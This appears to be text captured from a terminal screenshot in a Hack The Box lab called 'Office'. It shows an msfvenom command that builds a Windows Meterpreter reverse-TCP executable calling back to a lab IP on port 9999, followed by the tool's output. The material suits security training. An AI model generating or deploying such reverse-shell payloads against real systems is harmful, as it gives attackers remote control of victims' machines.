 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 08:11 PM
❯ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.207 LPORT=9999 -f exe > shell-odt.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
~/Desktop/htb/Medium/Office ✔ 7s